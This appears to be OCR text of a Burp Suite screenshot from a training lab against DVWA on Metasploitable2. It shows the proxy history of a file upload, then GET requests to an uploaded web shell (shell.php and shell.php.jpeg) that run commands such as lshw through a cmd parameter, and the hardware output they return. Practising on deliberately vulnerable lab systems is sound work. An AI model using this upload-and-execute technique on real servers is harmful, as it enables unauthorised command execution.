 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
1 http://192.168.50.20 POST /dvwa/vulnerabilities/upload/ ✓ ✓ 192.168.50.20 10:04:07 9 D... 8080
2 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 257 text php 192.168.50.20 10:04:17 9 De... 8080 24
3 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 272 text php SZS 192.168.50.20 10:05:15 9 De... 8080 198
4 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 240 text php 192.168.50.20 10:09:40 9 De... 8080 254
5 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 263 text php 192.168.50.20 10:09:43 9 De... 8080 232
6 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 321 text php 192.168.50.20 10:09:45 9 De... 8080 206
7 http://192.168.50.20 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable Web A... 192.168.50.20 10:16:07 9 De... 8080 244
8 http://192.168.50.20 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.20 10:19:56 9 De... 8080 240
10 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php.jpe... ✓ 200 272 text jpeg 192.168.50.20 10:26:34 9 De... 8080 19
11 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php.jpe... ✓ 200 271 text jpeg 192.168.50.20 10:29:35 9 De... 8080 19
12 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php.jpe... ✓ 200 272 text jpeg 192.168.50.20 10:32:05 9 De... 8080 29
13 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php.jpe... ✓ 200 5464 script jpeg 192.168.50.20 10:35:39 9 De... 8080 1645
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php.jpeg?cmd=lshw HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=high; PHPSESSID=b7c2874bd7509556e9d0887d62976ab9
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:37:00 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 5230
9
10 metasploitable
11 description: Computer
12 width: 32 bits
13 *-core
14 description: Motherboard
15 physical id: 0
16 *-memory
17 description: System memory
18 physical id: 0
19 size: 511MiB
20 *-cpu
21 product: 13th Gen Intel(R) Core(TM) i5-1334U
22 vendor: Intel Corp.
23 physical id: 1
24 bus info: cpu@0
25 version: 6.10.3
26 serial: 000B-06A3-0000-0000-0000-0000
27 size: 18EHz
28 width: 32 bits
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes
Event log (4) All issues Memory: 109.8MB